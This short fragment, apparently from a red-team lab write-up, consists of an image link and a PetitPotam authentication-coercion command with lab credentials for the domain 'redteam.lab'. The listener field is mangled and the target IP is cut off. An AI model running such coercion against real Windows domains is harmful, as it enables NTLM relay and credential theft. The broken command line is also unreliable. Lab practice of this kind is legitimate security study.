python3 PetitPotam.py -u carn2 -p Qq123456.. -d redteam.lab [email protected]/print 192.168.130.